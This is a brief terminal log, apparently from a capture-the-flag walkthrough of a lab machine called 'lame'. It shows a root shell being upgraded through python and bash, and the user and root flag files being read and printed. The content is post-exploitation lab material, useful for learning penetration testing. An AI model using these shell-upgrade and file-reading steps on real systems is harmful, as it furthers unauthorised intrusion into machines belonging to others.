 which python
/usr/bin/python
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary(bash) on target machine
[*] Found bash at /bin/bash
[
root@lame:/# ls
[ls
bin    etc         initrd.img.old  mnt        root  tmp      vmlinuz.old
[boot   home        lib             nohup.out  sbin  usr
cdrom  initrd      lost+found      opt        srv   var
dev    initrd.img  media           proc       sys   vmlinuz
root@lame:/# cat /home/makis/user.txt
cat /home/makis/user.txt
5313f596ce737a9b399c93a709814a2e
root@lame:/# cat /root/root.txt
cat /root/root.txt
[5896c7a10cec86086b356baf14d01f1f
root@lame:/#